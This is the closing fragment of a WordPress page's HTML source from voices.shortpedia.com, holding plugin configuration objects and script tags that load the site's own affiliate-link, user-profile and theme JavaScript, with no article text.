var thirsty_global_vars = {"home_url":"\/\/voices.shortpedia.com","ajax_url":"https:\/\/voices.shortpedia.com\/wp-admin\/admin-ajax.php","link_fixer_enabled":"yes","link_prefix":"go","link_prefixes":["recommends","go"],"post_id":"11213","enable_record_stats":"yes","enable_js_redirect":"yes","disable_thirstylink_class":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/thirstyaffiliates/js/app/ta.js?ver=3.10.19' id='ta_main_js-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/voices.shortpedia.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"13574af732","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.13.1' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a50385a2d79d6600973a7e697f735a0b' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.9.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a50385a2d79d6600973a7e697f735a0b' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>